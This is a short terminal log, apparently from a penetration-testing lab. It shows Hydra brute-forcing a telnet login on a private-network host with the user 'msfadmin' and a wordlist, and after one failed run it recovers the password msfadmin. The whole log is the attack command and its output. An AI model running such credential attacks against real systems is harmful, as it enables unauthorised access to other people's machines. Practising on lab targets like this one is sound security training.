 root@kali:~# cd Desktop
root@kali:~/Desktop# ls
wordlist.txt
root@kali:~/Desktop# hydra -l msfadmin -P wordlist.txt 192.168.1.105 telnet
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-29 07:09:55
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking telnet://192.168.1.105:23/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-29 07:10:03
root@kali:~/Desktop# hydra -l msfadmin -P wordlist.txt 192.168.1.105 telnet
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-29 07:10:53
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking telnet://192.168.1.105:23/
[23][telnet] host: 192.168.1.105   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-29 07:11:03
root@kali:~/Desktop#